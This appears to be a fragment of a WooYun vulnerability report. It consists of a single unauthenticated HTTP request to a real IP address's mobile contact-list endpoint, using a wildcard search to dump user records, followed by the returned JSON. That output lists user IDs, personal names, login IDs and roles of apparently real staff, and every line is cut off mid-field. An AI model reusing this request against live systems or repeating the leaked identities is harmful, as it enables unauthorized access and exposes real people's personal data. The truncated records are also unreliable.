 218.89.188.15:88/mobile/inc/get_contactlist.php?P=1&KWORD=%&isuser_info=3
[{"user_uid":"249","user_name":"\u5218\u5f64","user_id":"LT","priv_name":"\u4e2
{"user_uid":"250","user_name":"\u8463\u6770","user_id":"DJ","priv_name":"\u4e2d
{"user_uid":"251","user_name":"\u5f90\u94c1\u94a2","user_id":"XTG","priv_name":
{"user_uid":"252","user_name":"\u6881\u6842\u71d5","user_id":"LGY","priv_name":
{"user_uid":"253","user_name":"\u5218\u6653\u822a","user_id":"LXH","priv_name":
{"user_uid":"128","user_name":"\u9648\u68a6\u96ea","user_id":"CMX","priv_name":
{"user_uid":"163","user_name":"\u9648\u742a","user_id":"CQ","priv_name":"\u90e8
{"user_uid":"264","user_name":"\u9648\u5174","user_id":"CX","priv_name":"\u90e8
{"user_uid":"153","user_name":"\u675c\u6c84","user_id":"DY","priv_name":"\u90e8
{"user_uid":"106","user_name":"\u8c37\u65b0\u5e73","user_id":"GXP","priv_name":
{"user_uid":"162","user_name":"\u90ed\u6c38\u950b","user_id":"GYF","priv_name":
{"user_uid":"196","user_name":"\u848b\u51fd\u590f","user_id":"JHX","priv_name":
{"user_uid":"202","user_name":"\u674e\u7ea2","user_id":"LH","priv_name":"\u90e8
{"user_uid":"152","user_name":"\u674e\u5efa\u5f3a","user_id":"LJQ","priv_name":
{"user_uid":"197","user_name":"\u9f99\u624d\u4e91","user_id":"LCY","priv_name":
{"user_uid":"208","user_name":"\u6885\u575a","user_id":"MJ","priv_name":"\u90e8
{"user_uid":"261","user_name":"\u5b5f\u6654","user_id":"MY","priv_name":"\u90e8
{"user_uid":"182","user_name":"\u5b81\u632f\u6b66","user_id":"NZW","priv_name":
{"user_uid":"227","user_name":"\u738b\u9ece\u660e","user_id":"WLM","priv_name":
{"user_uid":"263","user_name":"\u738b\u6c38\u5f3a","user_id":"WYQ","priv_name":
\u4e8b\u6559\u80b2\u5904"},{"user_uid":"123","user_name":"\u5434\u534e","user_i
\u7ea7"},{"user_uid":"133","user_name":"\u8c22\u9752\u7ea2","user_id":"XQH","pr
\u9662"},{"user_uid":"101","user_name":"\u8fee\u6c38\u751f","user_id":"ZYS","pr
www.wooyun.org